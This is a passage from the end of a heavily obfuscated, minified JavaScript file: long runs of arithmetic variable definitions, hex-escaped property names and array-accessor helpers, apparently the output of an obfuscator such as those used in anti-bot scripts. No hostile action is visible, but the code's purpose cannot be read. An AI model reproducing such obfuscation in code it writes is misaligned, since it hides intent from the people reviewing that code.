,T2=Md+KO+R0*KO*KO+KO*KO*KO,jD=Md+tq*KO+CR*KO*KO+KO*KO*KO,G2=Zm+Md*KO+WT*KO*KO+KO*KO*KO,F1=Zm+KO+Md*KO*KO+KO*KO*KO,jn=WT+YF*KO+KO*KO+KO*KO*KO,Z5=Tj+Oq*KO+WT*KO*KO+KO*KO*KO,r1=Zm+Tj*KO+tq*KO*KO+KO*KO*KO,lL=YF+WT*KO+WT*KO*KO+KO*KO*KO,IO=YF+gc*KO+R0*KO*KO+KO*KO*KO,b6=Zm+Oq*KO+Md*KO*KO+KO*KO*KO,OF=R0+gc*KO+YF*KO*KO,z5=Oq+Md*KO+Oq*KO*KO+KO*KO*KO,Af=gc+tq*KO+YF*KO*KO+KO*KO*KO,Fm=WT+CR*KO+KO*KO+KO*KO*KO,RG=tq+WT*KO+R0*KO*KO+KO*KO*KO,Gh=WT+KO+Tj*KO*KO,kf=gc+CR*KO+R0*KO*KO+KO*KO*KO,ZD=Oq+gc*KO+KO*KO+KO*KO*KO,HS=WT+tq*KO+R0*KO*KO+KO*KO*KO,j3=WT+YF*KO+Md*KO*KO+KO*KO*KO,A6=Zm+CR*KO+KO*KO+KO*KO*KO,QE=YF+KO+Tj*KO*KO,Xg=Zm+Oq*KO+tq*KO*KO+KO*KO*KO,wX=Oq+R0*KO+WT*KO*KO+KO*KO*KO,Vj=tq+R0*KO+gc*KO*KO,sn=Zm+Tj*KO+R0*KO*KO+KO*KO*KO,Dh=Md+Md*KO,jN=CR+tq*KO+tq*KO*KO+KO*KO*KO,Rg=gc+YF*KO+WT*KO*KO+KO*KO*KO,rI=Tj+WT*KO+gc*KO*KO+KO*KO*KO,mM=R0+CR*KO+R0*KO*KO+KO*KO*KO,AI=WT+gc*KO+CR*KO*KO+KO*KO*KO,bg=Md+YF*KO+KO*KO+KO*KO*KO,ng=Tj+CR*KO+tq*KO*KO+KO*KO*KO,Cw=Tj+R0*KO+CR*KO*KO+KO*KO*KO,P2=Md+R0*KO+Tj*KO*KO+KO*KO*KO,In=gc+WT*KO+R0*KO*KO+KO*KO*KO,Sp=YF+Oq*KO+KO*KO,kB=Md+CR*KO+WT*KO*KO,Xq=gc+Tj*KO+KO*KO,rT=YF+Tj*KO+KO*KO,E0=R0+Md*KO+KO*KO,HM=YF+WT*KO+gc*KO*KO+KO*KO*KO,PG=CR+Md*KO+tq*KO*KO+KO*KO*KO,f0=YF+KO+gc*KO*KO,VF=Md+CR*KO+gc*KO*KO,Ag=WT+YF*KO+gc*KO*KO+KO*KO*KO,BB=YF+YF*KO+Md*KO*KO,dM=R0+Tj*KO+Tj*KO*KO+KO*KO*KO,RI=Md+CR*KO+Md*KO*KO+KO*KO*KO,bX=Oq+YF*KO+gc*KO*KO+KO*KO*KO,pg=Md+Oq*KO+tq*KO*KO+KO*KO*KO,EF=YF+Tj*KO+Md*KO*KO,q5=Zm+R0*KO+R0*KO*KO+KO*KO*KO,B5=gc+Oq*KO+KO*KO+KO*KO*KO,mF=tq+KO+Tj*KO*KO,D3=Oq+R0*KO+Tj*KO*KO+KO*KO*KO,j1=Oq+WT*KO+gc*KO*KO+KO*KO*KO,jl=Md+Md*KO+Md*KO*KO+KO*KO*KO,Ow=Oq+Md*KO+tq*KO*KO+KO*KO*KO,qI=Oq+YF*KO+Tj*KO*KO+KO*KO*KO,F2=Oq+CR*KO+Md*KO*KO+KO*KO*KO,ZX=R0+Md*KO+R0*KO*KO+KO*KO*KO,KX=YF+YF*KO+WT*KO*KO+KO*KO*KO,c2=Md+KO+YF*KO*KO+KO*KO*KO,dd=tq+R0*KO,p2=Tj+CR*KO+WT*KO*KO+KO*KO*KO,wl=Md+tq*KO+Md*KO*KO+KO*KO*KO,Op=Md+tq*KO+WT*KO*KO,N2=Oq+CR*KO+KO*KO+KO*KO*KO,PT=CR+Oq*KO+Md*KO*KO,BD=R0+Oq*KO+Tj*KO*KO+KO*KO*KO,O=Zm+tq*KO+Md*KO*KO,I0=Tj+Md*KO+R0*KO*KO,Kq=Zm+CR*KO+Tj*KO*KO,lf=WT+Oq*KO+gc*KO*KO+KO*KO*KO,OE=tq+gc*KO+Tj*KO*KO,VB=gc+tq*KO+KO*KO+KO*KO*KO,Cc=Md+WT*KO,pO=R0+CR*KO+R0*KO*KO,ET=Zm+R0*KO+YF*KO*KO,fG=WT+Oq*KO+YF*KO*KO+KO*KO*KO,mG=Oq+Tj*KO+gc*KO*KO+KO*KO*KO,qq=Md+tq*KO+YF*KO*KO,M6=tq+Md*KO+Tj*KO*KO,Bp=YF+R0*KO+R0*KO*KO,fd=tq+WT*KO+R0*KO*KO,Sc=WT+gc*KO+Md*KO*KO,bV=WT+CR*KO+Tj*KO*KO,Qc=tq+Oq*KO+R0*KO*KO,JL=R0+CR*KO+WT*KO*KO+KO*KO*KO,GB=Md+WT*KO+YF*KO*KO,sL=CR+KO+R0*KO*KO+KO*KO*KO,A5=gc+CR*KO+Md*KO*KO+KO*KO*KO,JT=WT+Oq*KO+Md*KO*KO+KO*KO*KO,BR=YF+YF*KO+WT*KO*KO,SM=R0+Oq*KO+R0*KO*KO+KO*KO*KO,jF=WT+Md*KO,pD=R0+WT*KO+Tj*KO*KO+KO*KO*KO,Ld=Md+KO+Tj*KO*KO,wN=WT+tq*KO+YF*KO*KO+KO*KO*KO,FF=YF+Oq*KO+gc*KO*KO,hs=tq+CR*KO+Md*KO*KO,W2=Tj+Md*KO+KO*KO+KO*KO*KO,EN=Zm+Tj*KO+KO*KO+KO*KO*KO,Ql=gc+Oq*KO+R0*KO*KO+KO*KO*KO,Bs=WT+Oq*KO+Md*KO*KO,PB=Oq+Oq*KO+gc*KO*KO,tO=WT+KO+R0*KO*KO,xN=WT+R0*KO+WT*KO*KO+KO*KO*KO,Rj=Zm+YF*KO+Tj*KO*KO,cs=Zm+KO+Md*KO*KO,YX=R0+Oq*KO+YF*KO*KO+KO*KO*KO,Jp=R0+Oq*KO+Tj*KO*KO,bD=YF+Oq*KO+Tj*KO*KO+KO*KO*KO,fs=WT+Tj*KO+Md*KO*KO,wF=CR+Oq*KO+Tj*KO*KO,qs=tq+YF*KO+Md*KO*KO,H3=tq+KO+YF*KO*KO+KO*KO*KO,qL=R0+gc*KO+R0*KO*KO+KO*KO*KO,Xw=gc+tq*KO+CR*KO*KO+KO*KO*KO,S3=tq+KO+tq*KO*KO+KO*KO*KO,t5=gc+YF*KO+R0*KO*KO+KO*KO*KO,jq=Md+CR*KO+KO*KO,K0=R0+Md*KO+tq*KO*KO+KO*KO*KO,gd=Oq+R0*KO+Md*KO*KO,T1=tq+R0*KO+R0*KO*KO+KO*KO*KO,fV=YF+Oq*KO+Tj*KO*KO,Sq=tq+Md*KO,pn=Md+Oq*KO+YF*KO*KO+KO*KO*KO,K2=YF+WT*KO+Md*KO*KO+KO*KO*KO,Ms=Tj+WT*KO+KO*KO+KO*KO*KO,gw=Tj+gc*KO+KO*KO+KO*KO*KO,TS=gc+Md*KO+Tj*KO*KO+KO*KO*KO,Rl=CR+WT*KO+YF*KO*KO+KO*KO*KO,YB=gc+KO+R0*KO*KO,zt=R0+tq*KO+Md*KO*KO+KO*KO*KO,hD=tq+CR*KO+R0*KO*KO+KO*KO*KO,Ml=CR+gc*KO+gc*KO*KO+KO*KO*KO,If=Md+R0*KO+Md*KO*KO+KO*KO*KO,DL=gc+gc*KO+YF*KO*KO+KO*KO*KO,jR=Md+CR*KO+R0*KO*KO,xm=Oq+KO,nD=Md+YF*KO+YF*KO*KO+KO*KO*KO,fX=gc+R0*KO+KO*KO+KO*KO*KO,Bh=gc+YF*KO+Tj*KO*KO,LD=WT+YF*KO+R0*KO*KO+KO*KO*KO,xM=tq+KO+gc*KO*KO+KO*KO*KO,N1=gc+Tj*KO+WT*KO*KO+KO*KO*KO,vf=WT+tq*KO+tq*KO*KO+KO*KO*KO,Dd=Md+Tj*KO+YF*KO*KO,q=Tj+Tj*KO+R0*KO*KO,sT=YF+Md*KO,m2=WT+Md*KO+KO*KO+KO*KO*KO,fL=Md+tq*KO+Oq*KO*KO+KO*KO*KO,Wc=WT+WT*KO+Md*KO*KO,jd=Tj+Tj*KO+Md*KO*KO,F3=Tj+KO+WT*KO*KO+KO*KO*KO,YV=gc+KO+CR*KO*KO,cF=tq+Oq*KO,H5=tq+Tj*KO+CR*KO*KO+KO*KO*KO,Cf=gc+tq*KO+Tj*KO*KO+KO*KO*KO,CN=WT+YF*KO+tq*KO*KO+KO*KO*KO,LM=Md+Tj*KO+R0*KO*KO+KO*KO*KO,Zp=gc+Md*KO+YF*KO*KO,IL=Zm+WT*KO+Oq*KO*KO+KO*KO*KO,KM=Oq+Tj*KO+Oq*KO*KO+KO*KO*KO,Yg=Zm+WT*KO+gc*KO*KO+KO*KO*KO,SO=tq+tq*KO+WT*KO*KO,F6=Oq+KO+KO*KO,ln=R0+YF*KO+Tj*KO*KO+KO*KO*KO,sl=WT+Tj*KO+CR*KO*KO+KO*KO*KO,UM=Tj+KO+Oq*KO*KO+KO*KO*KO,Sl=CR+YF*KO+KO*KO+KO*KO*KO,gE=R0+Oq*KO+Md*KO*KO,hL=tq+YF*KO+KO*KO+KO*KO*KO,Dc=CR+CR*KO,nn=gc+WT*KO+Md*KO*KO+KO*KO*KO,Of=gc+WT*KO+Tj*KO*KO+KO*KO*KO,Qd=R0+KO+gc*KO*KO,CG=Zm+Oq*KO+WT*KO*KO+KO*KO*KO,nt=CR+R0*KO+YF*KO*KO+KO*KO*KO,ls=tq+YF*KO+R0*KO*KO,UR=Tj+CR*KO+KO*KO,mw=tq+tq*KO+R0*KO*KO+KO*KO*KO,Vg=Zm+gc*KO+Md*KO*KO+KO*KO*KO,QF=tq+Tj*KO,HN=gc+Oq*KO+tq*KO*KO+KO*KO*KO,HO=tq+Oq*KO+WT*KO*KO,QX=CR+Oq*KO+Md*KO*KO+KO*KO*KO,Un=Oq+Md*KO+Tj*KO*KO+KO*KO*KO,CE=Md+Tj*KO,p3=gc+WT*KO+gc*KO*KO+KO*KO*KO,xj=tq+CR*KO+KO*KO,Eh=Tj+WT*KO+WT*KO*KO,xc=YF+WT*KO+Tj*KO*KO,zm=R0+tq*KO+Tj*KO*KO+KO*KO*KO,t6=tq+KO+WT*KO*KO,dg=CR+WT*KO+Tj*KO*KO+KO*KO*KO,DS=Zm+WT*KO+R0*KO*KO+KO*KO*KO,EI=R0+YF*KO+tq*KO*KO+KO*KO*KO,Jq=Oq+WT*KO+R0*KO*KO,bl=Md+CR*KO+gc*KO*KO+KO*KO*KO,K5=Zm+Oq*KO+R0*KO*KO+KO*KO*KO,T=Md+KO,G=tq+R0*KO+KO*KO,Lc=Md+R0*KO+WT*KO*KO,kM=gc+KO+Tj*KO*KO+KO*KO*KO,XT=Md+Oq*KO+Tj*KO*KO,L0=R0+KO+YF*KO*KO,DF=Oq+Oq*KO+KO*KO+KO*KO*KO,wq=WT+Tj*KO+WT*KO*KO+WT*KO*KO*KO+YF*KO*KO*KO*KO,GN=R0+WT*KO+gc*KO*KO+KO*KO*KO,bj=R0+YF*KO+Tj*KO*KO,mp=R0+R0*KO+Oq*KO*KO,Nc=Oq+Tj*KO,Zw=Zm+YF*KO+R0*KO*KO+KO*KO*KO,ZT=tq+gc*KO+WT*KO*KO,WN=tq+Md*KO+WT*KO*KO+KO*KO*KO,kS=WT+WT*KO+Tj*KO*KO+KO*KO*KO,g5=Zm+YF*KO+WT*KO*KO+KO*KO*KO,Q6=CR+KO+WT*KO*KO,mV=gc+tq*KO+YF*KO*KO,xt=Oq+tq*KO+Tj*KO*KO+KO*KO*KO,gD=YF+KO+tq*KO*KO+KO*KO*KO,Yj=Oq+Md*KO+Tj*KO*KO,C=YF+WT*KO+WT*KO*KO,p5=gc+tq*KO+tq*KO*KO+KO*KO*KO,rs=WT+Oq*KO+R0*KO*KO,pB=gc+Oq*KO,LS=CR+CR*KO+WT*KO*KO+KO*KO*KO,Iq=YF+YF*KO+Tj*KO*KO,kT=R0+Md*KO,Mc=Md+R0*KO+KO*KO,VT=Zm+Oq*KO+KO*KO,vg=Oq+Oq*KO+Tj*KO*KO+KO*KO*KO,Ul=tq+Oq*KO+WT*KO*KO+KO*KO*KO,XO=gc+gc*KO+KO*KO,pq=tq+R0*KO+WT*KO*KO+KO*KO*KO,tf=Tj+tq*KO+YF*KO*KO+KO*KO*KO,GS=gc+gc*KO+KO*KO+KO*KO*KO,zO=Tj+WT*KO,rD=YF+CR*KO+YF*KO*KO+KO*KO*KO,L1=R0+gc*KO+tq*KO*KO+KO*KO*KO,jS=Md+CR*KO+WT*KO*KO+KO*KO*KO,tL=tq+KO+Md*KO*KO+KO*KO*KO,nV=Tj+YF*KO+gc*KO*KO,NS=gc+Tj*KO+Tj*KO*KO+KO*KO*KO,B=Oq+KO+R0*KO*KO,FM=gc+YF*KO+tq*KO*KO+KO*KO*KO,rg=Oq+tq*KO+gc*KO*KO+KO*KO*KO,vt=Oq+CR*KO+WT*KO*KO+KO*KO*KO,hN=gc+KO+tq*KO*KO+KO*KO*KO,hI=R0+gc*KO+WT*KO*KO+KO*KO*KO,Jg=Zm+CR*KO+YF*KO*KO+KO*KO*KO,Jc=Oq+Md*KO+Md*KO*KO+KO*KO*KO,kF=YF+R0*KO+KO*KO,Pp=tq+gc*KO+Md*KO*KO,mI=Zm+R0*KO+gc*KO*KO+KO*KO*KO,FE=Md+Tj*KO+Md*KO*KO,sm=CR+gc*KO+WT*KO*KO,Yw=R0+Oq*KO+tq*KO*KO+KO*KO*KO,AB=WT+Tj*KO+Tj*KO*KO,Kn=WT+tq*KO+Tj*KO*KO+KO*KO*KO,IX=Zm+Tj*KO+Tj*KO*KO+KO*KO*KO,ST=R0+gc*KO+R0*KO*KO,k1=CR+WT*KO+KO*KO+KO*KO*KO,U0=CR+YF*KO+Oq*KO*KO,Gq=Zm+Oq*KO,Vd=Oq+KO+WT*KO*KO,Rc=YF+WT*KO+Md*KO*KO,As=Md+gc*KO,VG=Md+CR*KO+CR*KO*KO+KO*KO*KO,E3=gc+R0*KO+tq*KO*KO+KO*KO*KO,XI=Md+gc*KO+KO*KO+KO*KO*KO,m3=WT+CR*KO+tq*KO*KO+KO*KO*KO,Ff=Tj+Md*KO+YF*KO*KO+KO*KO*KO,jM=Md+KO+gc*KO*KO+KO*KO*KO,Eq=Zm+Md*KO,vD=gc+Md*KO+R0*KO*KO+KO*KO*KO,rO=tq+R0*KO+KO*KO+KO*KO*KO,M2=R0+YF*KO+R0*KO*KO+KO*KO*KO,Qf=CR+tq*KO+CR*KO*KO+KO*KO*KO,qm=R0+WT*KO+Md*KO*KO,TV=CR+R0*KO,Es=CR+CR*KO+gc*KO*KO,Y2=R0+CR*KO+CR*KO*KO+KO*KO*KO,Ws=Zm+Tj*KO+WT*KO*KO,jV=WT+WT*KO+Tj*KO*KO,Rp=R0+R0*KO+Md*KO*KO,Ng=tq+tq*KO+CR*KO*KO+KO*KO*KO,g6=gc+YF*KO+Md*KO*KO,xs=R0+Md*KO+CR*KO*KO,kO=R0+tq*KO+Md*KO*KO,kt=tq+Tj*KO+tq*KO*KO+KO*KO*KO,zT=Md+gc*KO+R0*KO*KO,AX=tq+Md*KO+gc*KO*KO+KO*KO*KO,d5=Zm+R0*KO+Tj*KO*KO+KO*KO*KO,ml=Md+Oq*KO+Md*KO*KO+KO*KO*KO,bF=Tj+Oq*KO+KO*KO,XV=CR+Md*KO+R0*KO*KO,l1=Zm+YF*KO+gc*KO*KO+KO*KO*KO,rq=Zm+gc*KO+Tj*KO*KO,cD=Tj+KO+tq*KO*KO+KO*KO*KO,w1=gc+CR*KO+YF*KO*KO+KO*KO*KO,Zf=Tj+Tj*KO+Tj*KO*KO+KO*KO*KO,tD=YF+tq*KO+Md*KO*KO+KO*KO*KO,A0=CR+KO+KO*KO,S=YF+WT*KO+YF*KO*KO,HT=WT+gc*KO+R0*KO*KO+KO*KO*KO,Pm=WT+Oq*KO+KO*KO,g2=tq+tq*KO+gc*KO*KO+KO*KO*KO,vB=WT+tq*KO+R0*KO*KO,Y6=CR+KO+Md*KO*KO,F5=Zm+tq*KO+KO*KO+KO*KO*KO,g3=CR+Oq*KO+YF*KO*KO+KO*KO*KO,WL=Oq+YF*KO+tq*KO*KO+KO*KO*KO,L6=Tj+Oq*KO+R0*KO*KO,jc=gc+Tj*KO+R0*KO*KO,BN=YF+tq*KO+WT*KO*KO+KO*KO*KO,bS=Zm+gc*KO+tq*KO*KO+KO*KO*KO,w3=Oq+Tj*KO+WT*KO*KO+KO*KO*KO,Jn=gc+Oq*KO+YF*KO*KO+KO*KO*KO,Ip=WT+R0*KO+R0*KO*KO,OG=R0+YF*KO+KO*KO+KO*KO*KO,Wf=YF+KO+Md*KO*KO+KO*KO*KO,Xj=Md+Oq*KO+WT*KO*KO,Cm=Md+WT*KO+Tj*KO*KO,QL=YF+tq*KO+YF*KO*KO+KO*KO*KO,HD=Zm+WT*KO+WT*KO*KO+KO*KO*KO,Us=Tj+YF*KO+Tj*KO*KO,n1=R0+YF*KO+Md*KO*KO+KO*KO*KO,hV=tq+Md*KO+WT*KO*KO,d1=Tj+Tj*KO+gc*KO*KO+KO*KO*KO,Vp=R0+R0*KO,Id=gc+Tj*KO+WT*KO*KO,Od=Md+R0*KO+R0*KO*KO,bN=Md+CR*KO+KO*KO+KO*KO*KO,S5=R0+Tj*KO+Md*KO*KO+KO*KO*KO,QO=gc+Oq*KO+Md*KO*KO,Cd=WT+gc*KO+YF*KO*KO,gh=CR+gc*KO+KO*KO,xX=R0+Md*KO+WT*KO*KO+KO*KO*KO,l2=YF+WT*KO+Tj*KO*KO+KO*KO*KO,pf=WT+R0*KO+KO*KO+KO*KO*KO,E2=YF+Tj*KO+Md*KO*KO+KO*KO*KO,pj=Zm+R0*KO+R0*KO*KO,O1=Tj+Md*KO+Md*KO*KO+KO*KO*KO,bI=R0+gc*KO+Md*KO*KO+KO*KO*KO,w2=Oq+tq*KO+YF*KO*KO+KO*KO*KO,qM=tq+gc*KO+KO*KO+KO*KO*KO,gV=CR+R0*KO+gc*KO*KO,DO=Tj+Tj*KO+Tj*KO*KO+Tj*KO*KO*KO,O0=YF+Oq*KO+Md*KO*KO,TB=Zm+R0*KO+Tj*KO*KO,AN=WT+KO+Md*KO*KO+KO*KO*KO,Mj=WT+Md*KO+R0*KO*KO+KO*KO*KO,qj=R0+tq*KO+Tj*KO*KO,Nt=gc+Oq*KO+Tj*KO*KO+KO*KO*KO,qB=CR+YF*KO+YF*KO*KO,Wt=Zm+gc*KO+Tj*KO*KO+KO*KO*KO,IN=WT+gc*KO+YF*KO*KO+KO*KO*KO,Dj=Md+YF*KO+gc*KO*KO,DR=Md+WT*KO+R0*KO*KO,Bt=Tj+tq*KO+tq*KO*KO+KO*KO*KO,ks=Zm+tq*KO+R0*KO*KO,YN=R0+KO+Tj*KO*KO+KO*KO*KO,NX=Md+KO+Tj*KO*KO+KO*KO*KO,CT=YF+gc*KO,I3=Zm+KO+tq*KO*KO+KO*KO*KO,Ef=Oq+Tj*KO+Md*KO*KO+KO*KO*KO,R5=Tj+KO+KO*KO+KO*KO*KO,sf=Md+Tj*KO+gc*KO*KO+KO*KO*KO,qS=Zm+gc*KO+R0*KO*KO+KO*KO*KO,tn=Zm+tq*KO+Tj*KO*KO+KO*KO*KO,FB=R0+gc*KO+WT*KO*KO,bO=WT+KO+WT*KO*KO,Fl=Tj+Md*KO+Oq*KO*KO+KO*KO*KO,Jf=Oq+WT*KO+Md*KO*KO+KO*KO*KO,U2=Tj+Tj*KO+WT*KO*KO+KO*KO*KO,NI=Oq+WT*KO+tq*KO*KO+KO*KO*KO,vI=Zm+tq*KO+tq*KO*KO+KO*KO*KO,kh=Tj+YF*KO+KO*KO,Rd=Oq+R0*KO+WT*KO*KO,hR=CR+tq*KO+WT*KO*KO,B0=tq+CR*KO+R0*KO*KO,Fw=tq+CR*KO+CR*KO*KO+KO*KO*KO,Vl=WT+KO+tq*KO*KO+KO*KO*KO,AS=CR+KO+Md*KO*KO+KO*KO*KO,MN=CR+tq*KO+KO*KO+KO*KO*KO,CO=Zm+Tj*KO,JG=WT+Oq*KO+tq*KO*KO+KO*KO*KO,sO=YF+R0*KO+Tj*KO*KO,Wl=YF+KO+R0*KO*KO+KO*KO*KO,CB=YF+R0*KO+YF*KO*KO,nL=YF+Md*KO+Md*KO*KO+KO*KO*KO,vM=tq+Oq*KO+Tj*KO*KO+KO*KO*KO,DN=Oq+KO+tq*KO*KO+KO*KO*KO,x5=Zm+tq*KO+R0*KO*KO+KO*KO*KO,FX=gc+tq*KO+Oq*KO*KO+KO*KO*KO,kl=YF+YF*KO+YF*KO*KO+KO*KO*KO,lS=CR+WT*KO+WT*KO*KO+KO*KO*KO,Tf=Zm+CR*KO+gc*KO*KO+KO*KO*KO,KN=Md+gc*KO+WT*KO*KO+KO*KO*KO,k2=Tj+gc*KO+Md*KO*KO+KO*KO*KO,f5=R0+KO+Md*KO*KO+KO*KO*KO,O5=Tj+KO+YF*KO*KO+KO*KO*KO,LE=YF+R0*KO+Md*KO*KO,nO=tq+Tj*KO+WT*KO*KO,Pt=Tj+CR*KO+Tj*KO*KO+KO*KO*KO,A1=R0+R0*KO+KO*KO+KO*KO*KO,L=gc+gc*KO+R0*KO*KO,G5=Zm+Tj*KO+YF*KO*KO+KO*KO*KO,PS=Md+Oq*KO+KO*KO+KO*KO*KO,Qm=R0+R0*KO+Tj*KO*KO,mn=Md+R0*KO+tq*KO*KO+KO*KO*KO,KL=gc+KO+WT*KO*KO+KO*KO*KO,IS=YF+CR*KO+gc*KO*KO+KO*KO*KO,BL=tq+R0*KO+Md*KO*KO+KO*KO*KO,kn=Tj+Oq*KO+KO*KO+KO*KO*KO,xI=Zm+R0*KO+KO*KO+KO*KO*KO,XE=R0+gc*KO+KO*KO,XF=gc+KO+YF*KO*KO,Lw=Md+R0*KO+R0*KO*KO+KO*KO*KO,EG=YF+YF*KO+tq*KO*KO+KO*KO*KO,nc=Oq+gc*KO+YF*KO*KO,MX=Md+WT*KO+WT*KO*KO+KO*KO*KO;}var H;var n8;function Xl(JjB){return cM()[JjB];}var Ex;var Zm,KO,WT,CR,YF,R0,Md,Oq,Tj,tq,gc;function Yl(){var IEB=new Object();Yl=function(){return IEB;};return IEB;}var kg;var rM;function Tk(zLB){return cM()[zLB];}var cQ;var J3;var Rjp;var TPp;function Ig(){var sEB=Object['\x63\x72\x65\x61\x74\x65']({});Ig=function(){return sEB;};return sEB;}function X2(r6B){return YL()[r6B];}var CX;return Il.call(this,ZF);var VN;function QN(MhB){return cM()[MhB];}function AD(rIB){return YL()[rIB];}J4;}());